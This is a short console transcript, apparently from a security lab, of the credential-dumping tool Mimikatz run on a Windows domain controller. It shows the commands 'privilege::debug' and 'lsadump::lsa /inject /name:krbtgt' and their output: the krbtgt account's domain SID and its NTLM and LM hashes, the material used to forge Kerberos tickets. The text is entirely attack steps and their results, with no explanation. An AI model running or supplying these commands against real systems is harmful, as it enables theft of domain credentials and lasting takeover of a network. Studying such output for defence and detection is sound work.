 C:\Users\Administrator>cd Downloads && mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5508500012cc005cf7082a9a89ebdfdf
LM   :
Hash NTLM: 5508500012cc005cf7082a9a89ebdfdf
ntlm- 0: 5508500012cc005cf7082a9a89ebdfdf
lm  - 0: 372f405db05d3cafd27f8e6a4a097b2c